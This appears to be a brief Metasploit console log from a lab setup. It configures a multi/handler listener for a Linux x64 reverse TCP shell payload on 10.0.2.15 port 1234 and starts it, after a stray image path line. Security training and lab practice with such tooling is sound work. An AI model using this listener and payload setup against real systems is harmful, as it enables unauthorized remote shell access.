 msf6 exploit(multi/handler) > set payload linux/x64/shell/reverse_tcp
payload => linux/x64/shell/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.0.2.15
LHOST => 10.0.2.15
msf6 exploit(multi/handler) > set LPORT  1234
LPORT => 1234
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.15:1234